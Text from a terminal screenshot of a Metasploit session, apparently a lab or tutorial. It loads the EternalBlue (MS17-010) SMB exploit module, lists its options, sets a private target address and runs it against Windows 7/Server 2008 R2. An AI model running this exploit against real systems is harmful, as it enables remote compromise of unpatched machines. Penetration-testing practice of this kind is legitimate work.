 root@volcano: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
msf exploit(ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
GroomAllocations 12 yes Initial number of times to groom the kernel pool.
GroomDelta 5 yes The amount to increase the groom count by per try.
MaxExploitAttempts 3 yes The number of times to retry the exploit.
ProcessName spoolsv.exe yes Process to inject payload into.
RHOST yes The target address
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VerifyArch true yes Check if remote architecture matches exploit Target.
VerifyTarget true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs
msf exploit(ms17_010_eternalblue) > set rhost 192.168.1.35
rhost => 192.168.1.35
msf exploit(ms17_010_eternalblue) > run